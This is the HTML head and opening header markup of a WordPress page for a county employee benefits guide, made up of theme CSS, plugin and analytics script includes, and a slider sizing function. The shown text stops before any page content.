<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://employee.hr.lacounty.gov/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/employee.hr.lacounty.gov","hash_tracking":"true","v4_id":"G-PSXPNFPPWK"};/* ]]> */
</script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/datetimepicker/datetimepicker.js?ver=6.8.3" id="datetimepicker-js"></script>
<script type="text/javascript" src="//employee.hr.lacounty.gov/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" async id="tp-tools-js"></script>
<script type="text/javascript" src="//employee.hr.lacounty.gov/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" async id="revmin-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/js/front-widget.js?ver=3.3.3" id="sfmsb-script-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://employee.hr.lacounty.gov/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://employee.hr.lacounty.gov/wp-json/wp/v2/pages/2493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://employee.hr.lacounty.gov/xmlrpc.php?rsd" />
<link rel="canonical" href="https://employee.hr.lacounty.gov/benefits-quick-guide/" />
<link rel='shortlink' href='https://employee.hr.lacounty.gov/?p=2493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://employee.hr.lacounty.gov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femployee.hr.lacounty.gov%2Fbenefits-quick-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://employee.hr.lacounty.gov/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femployee.hr.lacounty.gov%2Fbenefits-quick-guide%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.et-content-wrap {
	border-color: #CECECE;
	border-style: solid;
	border-width: 1px;
}
.et-tabs nav ul li {
    border-color: #cecece;
    border-style: solid;
    border-width: 1px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="blitz" content="mu-5aefd4d4-de6df32f-ac194842-541bd0ef"><style>body .tabsy.wptabsy ul.tabsy-nav li.tabsy-active a{
						color: #111;
					}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Flyout Custom CSS -->
<style type="text/css">
	#flyout-content-id-2669 { width:300px; right:-300px; }
	#flyout-content-id-2669 .flyout-content { color: #ffffff; }
	#flyout-content-id-2669 .flyout-content a,
	#flyout-content-id-2669 .flyout-content a:hover,
	#flyout-content-id-2669 .flyout-content a:visited { color: #eeeeee; }
	#flyout-content-id-2669 .flyout-content h1,
	#flyout-content-id-2669 .flyout-content h2,
	#flyout-content-id-2669 .flyout-content h3,
	#flyout-content-id-2669 .flyout-content h4,
	#flyout-content-id-2669 .flyout-content h5,
	#flyout-content-id-2669 .flyout-content h6 { color: #ffffff; }
		#flyout-content-id-2669 .flyout-content {
		background-color: #333333;
	}
	
</style>
<!-- END Flyout Custom CSS -->
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css">
			@media only screen and (min-width: 1212px) {
				.container{padding:0;width:1212px;}
				#content{width:792px;}
				#sidebar{width:312px;}
			}
	
				
	
			/* Body Background Styling
			/*-----------------------------------------------------------------------------------*/
			body{background-color:#2b2b35;background-repeat:inherit;}
		
			/* Layout and Layout Styling
			/*-----------------------------------------------------------------------------------*/
			#main,
			.main-bg-color{
				background-color:rgba(255,255,255,1);
			}
			#main.header-slider-active>.container,
			#main.footer-slider-active>.container{
				margin-top:0px;
			}
			.ozy-header-slider{
				margin-top:px;
			}

			#footer .container>div,
			#footer .container,
			#footer{
				height:56px;min-height:56px;
			}
			#footer,#footer>footer .container{
				line-height:56px;
			}
			#footer .top-social-icons>a>span {
				line-height:56px;
			}
			@-moz-document url-prefix() { 
				#footer .top-social-icons>a>span{line-height:56px;}
			}

			#footer-wrapper {
				background-color:rgba(43,43,53,1);			}			
			#footer *,
			#footer-widget-bar * {
				color:#ffffff !important;
			}
			#footer a:hover,
			#footer-widget-bar a:hover {
				color:#ffd200 !important;
			}				
			#footer,
			#footer-widget-bar,
			#footer .top-social-icons>a {
				border-color:#41414a			}
			#footer-widget-bar>.container>section>div.widget>span.line {
				border-color:#ffd200			}			
			#footer a,
			#footer-widget-bar a {
				color:#ffd200			}
			#footer-widget-bar input{
				border-color:rgba(255,210,0,1) !important;				
			}
					@media only screen and (max-width: 479px) {
				#footer{height:112px;}			
				#main>.container{margin-top:px;}
			}
			@media only screen and (max-width: 1024px) and (min-width: 480px) {
				#header #title{padding-right:20px;}
				#header #title>a{line-height:px;}
				#main>.container{margin-top:px;}
				#footer{height:56px;}
			}	
			
				
			/* Header Over Primary Menu Styling */
			#info-bar,
			div.ozy-selectBox.ozy-wpml-language-switcher *{
				background-color:ffffff;
				color:rgba(170,170,180,1);
			}
			#header{position:absolute}
			#header,
			.menu-item-search,
			nav#top-menu.mobile-view {
								background: #3c3c4a;
				background: -moz-linear-gradient(top, #3c3c4a 0%, #30303b 100%);
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3c3c4a), color-stop(100%,#30303b));
				background: -webkit-linear-gradient(top, #3c3c4a 0%,#30303b 100%);
				background: -o-linear-gradient(top, #3c3c4a 0%,#30303b 100%);
				background: -ms-linear-gradient(top, #3c3c4a 0%,#30303b 100%);
				background: linear-gradient(to bottom, #3c3c4a 0%,#30303b 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3c3c4a', endColorstr='#30303b',GradientType=0 );
			}			
						
			#header #info-bar i,
			#header #info-bar .top-social-icons a span,
			#logo-side-info-bar>li i:before {color:rgba(255,210,0,1);}
			#logo-side-info-bar>li h4,
			.menu-item-search i {color:rgba(255,255,255,1);}
			#logo-side-info-bar>li *{color:rgba(170,170,180,1);}
			#header #info-bar,
			#header #info-bar *,
			div.ozy-selectBox.ozy-wpml-language-switcher *,
			ul#logo-side-info-bar>li{border-color:rgba(80,80,92,1) !important;}

			/* Primary Menu Styling
			/*-----------------------------------------------------------------------------------*/
			#top-menu .logo>h1>a,
			#top-menu .logo2>h1>a{
				color:rgba(255,255,255,1) !important;
			}
		
			#top-menu,
			#top-menu .logo,
			#top-menu>div>div>ul,
			#top-menu>div>div>ul>li,
			#top-menu>div>div>ul>li>a,
			#top-menu>div>div>ul>li>a:before,
			#top-menu>div>div>ul>li>a:after,
			#top-menu>div>div>ul>li>.submenu-button {
				height:60px;
				line-height:60px;
				font-family:"Raleway";font-weight:800;font-style:normal;font-size:13px;color:rgba(0,0,0,1);			}
						#top-menu>div>div>ul>li li,
			#top-menu>div>div>ul>li li>a {
				font-family:Open Sans;	
			}
			#header{
				/*line-height:230px;*/
				height:230px;						
			}
			#header .logo-bar-wrapper{height:140px;}
			#header #top-menu {
				line-height:200px;
				height:200px;
			}
			#top-menu,
			#top-menu .logo {
				font-family:"Raleway";font-weight:300;font-style:normal;font-size:13px;color:rgba(0,0,0,1);				height:auto;
			}
			#top-menu ul ul li a{color:rgba(0,0,0,1);}
			#top-menu>.primary-menu-bar-wrapper>div>ul>li>a:after{background-color:rgba(255,210,0,1) !important;}			
			#top-menu ul li>a:before,
			#top-menu span.submenu-button:before,
			#top-menu span.submenu-button:after,
			#top-menu ul ul li.has-sub > a:after {
				background-color:rgba(0,0,0,1) !important;
			}
			#top-menu .menu-button:after {border-color:rgba(255,255,255,1) !important;}
			#top-menu .menu-button.menu-opened:after,
			#top-menu .menu-button:before {background-color:rgba(255,255,255,1) !important;}			
			/*#top-menu .menu-button:after,*/
			#top-menu .menu-item-search>a>span,
			#top-menu .menu-item-wpml>a>span {
				border-color:rgba(0,0,0,1) !important;
			}
			#top-menu>.primary-menu-bar-wrapper{
								background: #f0f0f0;
				background: -moz-linear-gradient(top, #f0f0f0 0%, #ffffff 100%);
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f0f0f0), color-stop(100%,#ffffff));
				background: -webkit-linear-gradient(top, #f0f0f0 0%,#ffffff 100%);
				background: -o-linear-gradient(top, #f0f0f0 0%,#ffffff 100%);
				background: -ms-linear-gradient(top, #f0f0f0 0%,#ffffff 100%);
				background: linear-gradient(to bottom, #f0f0f0 0%,#ffffff 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 );
			}
			#top-menu>div>div>ul>li:not(:first-child):not(.menu-item-request-rate):not(.menu-item-search)>a>span.s{border-color:rgba(219,219,219,1);}
			@media screen and (max-width:1180px){
				#top-menu #head-mobile {
					line-height:62px;
					min-height:62px;
				}
				.menu-item-search{background:none !important;}
				#top-menu>div>div>ul>li {
					height:auto !important;
				}
				#top-menu,
				#top-menu ul li{
					background-color:#f0f0f0;
				}
				#header {
					position:relative !important;
					height:inherit !important;
				}
				#top-menu ul li i{color:rgba(0,0,0,1);}
				#top-menu ul li{background:rgba(255,210,0,1) !important;}
				#top-menu ul li:hover,
				#top-menu .submenu-button.submenu-opened {
					background-color:rgba(255,192,0,1);
					color:rgba(255,210,0,1);
				}
				#top-menu .submenu-button,
				#top-menu>div>div>ul>li:last-child,
				#top-menu ul li{border-color:rgba(255,192,0,1);}
				#top-menu ul ul li:not(:last-child)>a{border:none !important;}
			}
			#top-menu ul ul li{background-color:rgba(255,210,0,1);}
			#top-menu ul ul li:not(:last-child)>a{border-bottom:1px solid rgba(255,192,0,1);}
			#top-menu ul ul li:hover,
			#top-menu ul ul li.current-menu-item,
			#top-menu ul ul li.current_page_item {
				background-color:rgba(255,192,0,1);
				color:rgba(255,210,0,1);
			}
			#header{border-color:rgba(219,219,219,0.3);}
			/* Widgets
			/*-----------------------------------------------------------------------------------*/
			.widget li>a{
				color:#525259 !important;
			}
			.widget li>a:hover{
				color:#e31c3d !important;
			}
			.ozy-latest-posts>a>span{
				background-color:#e31c3d;
				color:#525259;
			}
			
			/* Page Styling and Typography
			/*-----------------------------------------------------------------------------------*/
			/*breadcrumbs*/
			#breadcrumbs li:last-child{background-color:#e31c3d}
			#breadcrumbs li:last-child,#breadcrumbs li:last-child>a{color:#ffffff}
			#breadcrumbs li a{color:#525259}
			/*breadcrumbs end*/
			ul.menu li.current_page_item>a,
			.content-color-alternate{color:#e31c3d !important;}			
			.heading-color,h1.content-color>a,h2.content-color>a,h3.content-color>a,h4.content-color>a,h5.content-color>a,h6.content-color>a,blockquote,.a-page-title {
				color:#232323 !important;
			}
			.ozy-footer-slider,
			.content-font,
			.ozy-header-slider,
			#content,
			#footer-widget-bar,
			#sidebar,
			#footer,
			.tooltipsy,
			.fancybox-inner,
			#woocommerce-lightbox-cart {
				font-family:"Open Sans";font-weight:normal;font-style:normal;font-size:15px;line-height:1.7em;color:#525259;			}
			#content a:not(.ms-btn),
			#sidebar a,#footer a,
			.alternate-text-color,
			#footer-widget-bar>.container>.widget-area a:hover,
			.fancybox-inner a,
			#woocommerce-lightbox-cart a {
				color:#e31c3d;
			}
			#footer #social-icons a,
			#ozy-share-div>a>span,
			.page-pagination a {
				background-color:rgba(248,248,248,1) !important;
				color:#525259 !important;
			}
			.page-pagination a.current{
				background-color:#e31c3d !important;
				color:#000000 !important;
			}			
			.fancybox-inner,
			#woocommerce-lightbox-cart{
				color:#525259 !important;
			}
			.header-line,
			.single-post .post-submeta>.blog-like-link>span{background-color:rgba(230,230,230,1);}
			.a-page-title:hover{border-color:#232323 !important;}
			.nav-box a,
			#page-title-wrapper h1,
			#page-title-wrapper h4,
			#side-nav-bar a,
			#side-nav-bar h3,
			#content h1,
			#sidebar .widget h1,
			#content h2,
			#sidebar .widget h2,
			#content h3,
			#sidebar .widget h3,
			#content h4,
			#sidebar .widget h4,
			#content h5,
			#sidebar .widget h5,
			#content h6,
			#sidebar .widget h6,
			.heading-font,
			#logo,
			#tagline,
			.ozy-ajax-shoping-cart{
				font-family:"Lato";color:#232323;			}
			#page-title-wrapper h1,
			#content h1,
			#footer-widget-bar h1,
			#sidebar h1,
			#footer h1,
			#sidr h1{
					font-weight:700;font-size:40px;line-height:1.5em;			}
			#footer-widget-bar .widget-area h4,
			#sidebar .widget>h4 {
				font-weight:700;font-size:18px;line-height:1.5em;			}
			#content h2,
			#footer-widget-bar h2,
			#sidebar h2,
			#footer h2,
			#sidr h2{
				font-weight:700;font-size:30px;line-height:1.5em;;
			}
			#content h3,
			#footer-widget-bar h3,
			#sidebar h3,
			#footer h3,
			#sidr h3{
				font-weight:700;font-size:26px;line-height:1.5em;;
			}
			#content h4,
			#page-title-wrapper h4,			
			#footer-widget-bar h4,
			#sidebar h4,
			#footer h4,
			#sidr h4{
				font-weight:700;font-size:18px;line-height:1.5em;;
			}
			#content h5,
			#footer-widget-bar h5,
			#sidebar h5,
			#footer h5,
			#sidr h5{
				font-weight:600;font-size:16px;line-height:1.5em;;
			}
			#content h6,
			#footer-widget-bar h6,
			#sidebar h6,
			#footer h6,
			#sidr h6{
				font-weight:800;font-size:14px;line-height:1.5em;;
			}
			body.single h2.post-title,
			.post-single h2.post-title {
				font-weight:700!important;font-size:40px!important;line-height:1.1em!important;			}			
			#footer-widget-bar .widget a:hover,
			#sidebar .widget a:hover{color:#525259;}
			span.plus-icon>span{background-color:#525259;}
			.content-color,#single-blog-tags>a{color:#525259 !important;}
						
			
			/* Forms
			/*-----------------------------------------------------------------------------------*/
			input,select,textarea{
				font-family:"Open Sans";font-weight:normal;font-style:normal;font-size:15px;line-height:1.7em;color:rgba(35,35,35,1);			}
			.wp-search-form i.oic-zoom{color:rgba(35,35,35,1);}
			input:not([type=submit]):not([type=file]),select,textarea,
			.select2-container--default .select2-selection--single {
				background-color:rgba(225,225,225,.3);
				border-color:rgba(225,225,225,1) !important;
			}
			.select2-container--default .select2-selection--single:hover,
			.select2-container--default .select2-selection--single:focus,
			#request-a-rate input:not([type=submit]):not([type=file]):hover,
			#request-a-rate textarea:hover,
			#request-a-rate select:hover,
			#request-a-rate input:not([type=submit]):not([type=file]):focus,
			#request-a-rate textarea:focus,
			#request-a-rate select:focus,
			#content input:not([type=submit]):not([type=file]):hover,
			#content textarea:hover,
			#content input:not([type=submit]):not([type=file]):focus,
			#content textarea:focus{border-color:#e31c3d !important;}
			.generic-button,
			.woocommerce-page .button,
			.woocommerce button.button.alt,
			.woocommerce a.button.alt,
			input[type=button],
			input[type=submit],
			button[type=submit],
			#to-top-button,			
			.tagcloud>a,
			#mc_signup_submit {
				color:rgb(0,0,0) !important;
				background-color:rgba(255,210,0,1) !important;
				border:1px solid rgba(255,210,0,1) !important;
			}
			.woocommerce-page .button:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce a.button.alt:hover,
			input[type=button]:hover,
			input[type=submit]:hover,
			button[type=submit]:hover,
			.tagcloud>a:hover{
				background-color:rgb(0,0,0) !important;
				color:rgb(255,255,255) !important;
				border:1px solid rgba(0,0,0,1) !important;
			}			
			
			/* Blog Comments & Blog Stuff
			/*-----------------------------------------------------------------------------------*/
						#comments>h3>span{background-color:#e31c3d;}
			.comment-body>.comment-meta.commentmetadata>a,.comment-body .reply>a,#commentform .form-submit .submit{color:#525259 !important}
			#commentform .form-submit .submit{border-color:#525259 !important;}
			#commentform .form-submit .submit:hover{border-color:#e31c3d !important;}
			.single-post .post-submeta>.blog-like-link>span{color:#ffffff !important;}
			.featured-thumbnail-header>div{background-color:rgba(227,28,61,.4);}
			.post-meta p.g{color:#000000;}	
			.ozy-related-posts .caption,
			.ozy-related-posts .caption>h4>a{
				color:rgba(255,255,255,1) !important;
				background-color:#525259;
			}
			/*post formats*/
			.simple-post-format>div>span,
			.simple-post-format>div>h2,
			.simple-post-format>div>p,
			.simple-post-format>div>p>a,
			.simple-post-format>div>blockquote,
			.post-excerpt-audio>div>div{color:rgb(255,255,255) !important;}
			div.sticky.post-single {
				background-color:rgba(230,230,230,1);
				border-color:#e31c3d;
			}
			body:not(.page-template-page-isotope-blog):not(.page-template-page-isotope-fitrows-blog) #content .post .post-meta {
				position:absolute;
				left:20px;
				top:20px;
				width:65px;
				padding:8px 0 0 0;
				background-color: #e31c3d;
				text-align:center;
			}
			body:not(.page-template-page-isotope-blog):not(.page-template-page-isotope-fitrows-blog) #content .post .post-meta span {
				display:block;
				font-weight:400;
				padding-bottom:4px !important;
			}
			#content .post .post-meta span.d,
			#content .post .post-meta span.c>span.n {
				font-size:24px !important;
				line-height:24px !important;
				font-weight:700;
			}
			#content .post .post-meta span.c>span.t {
				font-size:10px !important;
				line-height:10px !important;
			}
			#content .post .post-meta span.m,
			#content .post .post-meta span.y,
			#content .post .share-box>span {
				font-size:12px !important;
				line-height:12px !important;
				color: #000000 !important;
				text-transform:uppercase;
			}
			#content .post .post-meta span.d{
				font-weight:700 !important;
				color: #000000 !important;
			}
			#content .post .post-meta span.c {
				padding-top:8px;
				background-color: #000000;
				color: #ffffff;
			}
			
			/* Shortcodes
			/*-----------------------------------------------------------------------------------*/
			.ozy-postlistwithtitle-feed>a:hover{background-color:rgb(0,0,0);}
			.ozy-postlistwithtitle-feed>a:hover *{color:rgb(255,255,255) !important;}			
			.ozy-accordion>h6.ui-accordion-header>span,
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a,
			.ozy-toggle span.ui-icon{background-color:#e31c3d;}
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a{border-color:#e31c3d !important;}
			.ozy-tabs .ozy-nav li a{color:#525259 !important;}
			
			/*owl carousel*/
			.ozy-owlcarousel .item.item-extended>a .overlay-one *,
			.ozy-owlcarousel .item.item-extended>a .overlay-two *{color:#ffffff !important;}
			.ozy-owlcarousel .item.item-extended>a .overlay-one-bg{
				background-color:#e31c3d;
				background-color:rgba(227,28,61,0.5);
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-two{
				background-color:#e31c3d;
				background-color:rgba(227,28,61,0.85);
			}
			.owl-theme .owl-controls .owl-page.active span{background-color:#e31c3d;}			
			.ozy-button.auto,.wpb_button.wpb_ozy_auto{
				background-color:rgba(255,210,0,1);
				color:rgba(0,0,0,1);
			}
			.ozy-button.auto:hover,
			.wpb_button.wpb_ozy_auto:hover{
				border-color:rgba(0,0,0,1);
				color:rgba(255,255,255,1) !important;
				background-color:rgba(0,0,0,1);
			}			
			.ozy-icon.circle{background-color:#525259;}
			.ozy-icon.circle2{
				color:#525259;
				border-color:#525259;
			}
			a:hover>.ozy-icon.square,
			a:hover>.ozy-icon.circle{background-color:transparent !important;color:#525259;}
			a:hover>.ozy-icon.circle2{
				color:#525259;
				border-color:transparent !important;
			}
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
				background-color:#e31c3d !important;
				border-color:#e31c3d !important;
			}
			.wpb_content_element .wpb_tabs_nav li,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{border-color:rgba(230,230,230,1) !important;}
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active>a{color:rgba(255,255,255,1) !important;}
			.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
			.wpb_content_element .wpb_accordion_header a{color:#525259 !important;}
			.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
				font-size:15px !important;
				line-height:1.7em !important
			}
			.pricing-table .pricing-table-column+.pricetable-featured .pricing-price{color:#e31c3d !important;}
			.pricing-table li,
			.pricing-table .pricing-table-column:first-child,
			.pricing-table .pricing-table-column{border-color:rgba(230,230,230,1) !important;}
			.pricing-table .pricing-table-column+.pricetable-featured,
			.pricing-table .pricing-table-column.pricetable-featured:first-child{border:4px solid #e31c3d !important;}
			.ozy-call-to-action-box>div.overlay-wrapper>a,
			.ozy-flex-box .hover-frame h6,
			.owl-for-sale>.overlay>p{
				background-color:#e31c3d !important;
				color:#000000 !important;
			}
			.owl-for-sale>.overlay>span{
				background-color:#ffffff !important;
				color:#000000 !important;
			}
			.owl-for-sale>.overlay>h5{
				background-color:#000000 !important;
				color:#ffffff !important;
			}		
			.ozy-call-to-action-box>div.overlay-wrapper>h3{color:#ffffff !important;}
			.ozy-flex-box .hover-frame h6{font-family:Open Sans !important;}
			.ozy-flex-box .hover-frame-inner:hover {
				-webkit-box-shadow:0 0 0 5px #e31c3d inset;
				-moz-box-shadow:0 0 0 5px #e31c3d inset;
				box-shadow:0 0 0 5px #e31c3d inset;
			}
			
			#ozy-cookie_notice_banner {
				color:rgba(0,0,0,1);
				background-color:rgba(255,210,0,1);
			}			
			
			/* Shared Border Color
			/*-----------------------------------------------------------------------------------*/			
			.post .pagination>a,.ozy-border-color,#ozy-share-div.ozy-share-div-blog,.page-content table td,#content table tr,.post-content table td,.ozy-toggle .ozy-toggle-title,
			.ozy-toggle-inner,.ozy-tabs .ozy-nav li a,.ozy-accordion>h6.ui-accordion-header,.ozy-accordion>div.ui-accordion-content,.chat-row .chat-text,#sidebar .widget>h4,
			#sidebar .widget li,.ozy-content-divider,#post-author,.single-post .post-submeta>.blog-like-link,.widget ul ul,blockquote,.page-pagination>a,.page-pagination>span,
			.woocommerce-pagination>ul>li>*,#content select,body.search article.result,div.rssSummary,#content table tr td,#content table tr th,.widget .testimonial-box,
			.facts-bar,.facts-bar>.heading,.ozy-tabs-menu li,.ozy-tab,body.single-ozy_project .post-content h4,#ozy-tickerwrapper,#ozy-tickerwrapper>strong,.ozy-simple-image-grid>div>span,
			#single-blog-tags>a,.comment-body,#comments-form h3#reply-title,.ozy-news-box-ticker-wrapper .news-item {border-color:rgba(230,230,230,1);}
			#content table tr.featured {border:2px solid #e31c3d !important;}
			#ozy-tickerwrapper div.pagination>a.active>span,
			body.single-ozy_project .post-content h4:before,
			.header-line>span{background-color:#e31c3d;}
			/* Specific heading styling
			/*-----------------------------------------------------------------------------------*/	
		#page-title-wrapper{height:170px;background-color:#fed200;background-color:#fed200;background-size:cover;background-repeat:repeat;background-attachment:inherit;background-position:left top;}#page-title-wrapper>div>h1{
							color:rgba(35,35,35,1);
						}#page-title-wrapper>div>h1,
						#page-title-wrapper>div>h4{
							text-align:left;
							font-weight:300;
						}@media only screen and (min-width: 1180px) {#main{margin-top:230px;}}		
			
			/* Conditional Page Template Styles
			/*-----------------------------------------------------------------------------------*/
						/*project details*/
			.facts-bar{background-color:rgba(248,248,248,.3)}
			.ozy-tabs-menu li{background-color:rgba(248,248,248,1)}
			.ozy-tabs-menu li>a{color:#525259 !important}
			
			#project-filter>li>a,.wpb_wrapper.isotope>.ozy_project>.featured-thumbnail>.caption>.heading>a{color:#ffffff!important}.wpb_wrapper.isotope>.ozy_project>.featured-thumbnail>.caption>.border>span,.wpb_wrapper.isotope>.ozy_project>.featured-thumbnail>.caption>.plus-icon,.wpb_wrapper.isotope>.ozy_project>.featured-thumbnail>.caption>p{color:#000000!important;background-color:#e31c3d!important}#project-filter>li.active{border-color:#e31c3d !important;}#project-filter>li{background-color:#30303c!important;}		
		</style>
		<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900%7COpen+Sans:100,200,300,400,500,600,700,800,900%7CLato:100,200,300,400,500,600,700,800,900' type='text/css' />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}.vc_do_icon{margin-bottom:35px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1712087788358{padding-right: 20px !important;padding-bottom: 20px !important;}.vc_custom_1712087821763{padding-right: 20px !important;padding-bottom: 20px !important;}.vc_custom_1712087846237{margin-bottom: 30px !important;padding-right: 20px !important;}.vc_custom_1712087856770{margin-bottom: 10px !important;padding-right: 20px !important;}.vc_custom_1444945573863{margin-bottom: 50px !important;}.vc_custom_1444945787974{margin-bottom: 60px !important;}.vc_custom_1444941517028{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #fed200 !important;}.vc_custom_1444941517028{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #fed200 !important;}.vc_custom_1712083955534{margin-bottom: 10px !important;}.vc_custom_1444941517028{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #fed200 !important;}.vc_custom_1712083978797{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-2493 wp-theme-buildme do-etfw ozy-page-model-full ozy-page-model-has-sidebar ozy-classic has-page-title wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
			            <div id="header" class="menu-align-left">
                
                            	<div id="info-bar" class="content-font">
                	<div>
						<i class="oic-location-1"></i>&nbsp;<span>Click CAREERS to visit the new HR CAREERS site!</span>                        <div class="top-social-icons">
